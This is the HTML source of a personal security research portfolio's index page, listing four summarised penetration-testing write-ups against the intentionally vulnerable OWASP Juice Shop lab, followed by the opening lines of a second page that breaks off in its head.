

<file: site/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Twist — Security Research Portfolio</title>
<meta name="description" content="Penetration testing write-ups: SQL injection, broken access control, cryptography, reconnaissance.">
<link rel="stylesheet" href="assets/style.css">
</head>
<body>
<header class="site"><div class="wrap">
  <span class="brand">Twist<span class="dot">://</span>security</span>
  <nav>
    <a href="index.html">Write-ups</a>
    <a href="portfolio.html">Portfolio</a>
    <a href="index.html#about">About</a>
  </nav>
</div></header>

<section class="hero"><div class="wrap">
  <span class="tag">Security Research Portfolio</span>
  <h1>Finding the gap is the job.<br><em>Explaining it is the craft.</em></h1>
  <p class="lede">A collection of penetration testing write-ups from authorised training labs.
     Every report is complete: reproduction evidence, root cause located in the code, and concrete remediation.</p>
  <div class="stats">
    <div class="stat"><b>4</b><span>Write-ups</span></div>
    <div class="stat"><b>2</b><span>Critical</span></div>
    <div class="stat"><b>4</b><span>Bug Classes</span></div>
    <div class="stat"><b>100%</b><span>Verified</span></div>
  </div>
</div></section>

<section class="list" id="reports"><div class="wrap">
  <h2 class="sec">Reports</h2>
  <a class="card" href="writeups/001.html">
  <div class="top">
    <span class="badge" style="color:#ff4d5e">CRITICAL</span>
    <span class="badge" style="color:var(--dim)">Injection</span>
  </div>
  <h3>SQL Injection → Full Database Compromise</h3>
  <p>Dumped 24 accounts, cracked the admin hash, and logged in as administrator.</p>
  <div class="meta">
    <span>target: Juice Shop</span>
    <span>cvss: 9.8</span>
    <span class="go">read →</span>
  </div>
</a><a class="card" href="writeups/002.html">
  <div class="top">
    <span class="badge" style="color:#8b9dff">MULTI</span>
    <span class="badge" style="color:var(--dim)">Reconnaissance</span>
  </div>
  <h3>Full Reconnaissance to Exploitation</h3>
  <p>Nine findings, from an open directory listing to a null-byte filter bypass.</p>
  <div class="meta">
    <span>target: Juice Shop</span>
    <span>cvss: 1C·3H·3M·2L</span>
    <span class="go">read →</span>
  </div>
</a><a class="card" href="writeups/003.html">
  <div class="top">
    <span class="badge" style="color:#ff9d3d">HIGH</span>
    <span class="badge" style="color:var(--dim)">Cryptography</span>
  </div>
  <h3>Decrypting a Confidential Document (Unpadded RSA)</h3>
  <p>Decompiled the bytecode, found textbook RSA, brute-forced 256 candidates — document fully recovered.</p>
  <div class="meta">
    <span>target: Juice Shop</span>
    <span>cvss: 7.5</span>
    <span class="go">read →</span>
  </div>
</a><a class="card" href="writeups/004.html">
  <div class="top">
    <span class="badge" style="color:#ff4d5e">CRITICAL</span>
    <span class="badge" style="color:var(--dim)">Access Control</span>
  </div>
  <h3>Broken Access Control + DOM XSS</h3>
  <p>Modified 36 products in one second without logging in, plus XSS with confirmed execution.</p>
  <div class="meta">
    <span>target: Juice Shop</span>
    <span>cvss: 9.1</span>
    <span class="go">read →</span>
  </div>
</a>
</div></section>

<section id="engagements"><div class="wrap">
  <h2 class="sec">Engagements</h2>
  <a class="card" href="portfolio.html">
    <div class="top">
      <span class="badge" style="color:var(--acc)">PORTFOLIO</span>
      <span class="badge" style="color:var(--dim)">Methodology</span>
    </div>
    <h3>Portfolio &amp; Engagements</h3>
    <p>What has been submitted, what is still in progress, and what was deliberately
       held back — plus the eligibility and evidence rules every report had to pass.</p>
    <div class="meta">
      <span>disclosure items: 3</span>
      <span>held findings: 4</span>
      <span class="go">read →</span>
    </div>
  </a>
</div></section>

<section id="about"><div class="wrap">
  <h2 class="sec">About</h2>
  <div class="about-box">
    <p><strong>Twist</strong> — security researcher focused on web application
       penetration testing and vulnerability research.</p>
    <p>Every finding in this portfolio was independently discovered, reproduced, and
       documented. Reports include proof of exploitation, the root cause located in the
       application code, and a fix. Findings that could not be confirmed are stated as
       unconfirmed rather than overstated.</p>
    <p>All testing was performed against <strong>authorised training labs</strong> —
       primarily OWASP Juice Shop, an intentionally vulnerable application maintained
       by OWASP for exactly this purpose. No third-party system was tested without
       written permission.</p>
    <div class="skills">
      <span>Web App Pentesting</span>
      <span>SQL Injection</span>
      <span>Access Control</span>
      <span>XSS</span>
      <span>Cryptanalysis</span>
      <span>Reverse Engineering</span>
      <span>Reconnaissance</span>
      <span>Report Writing</span>
      <span>Python</span>
      <span>JavaScript</span>
      <span>Linux</span>
    </div>
  </div>
</div></section>

<footer class="site"><div class="wrap">
  <span>Security research portfolio — testing performed in authorised training labs.</span>
  <span class="mono">built 2026-10-11</span>
</div></footer>
</body>
</html>
</file>




<file: site/portfolio.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
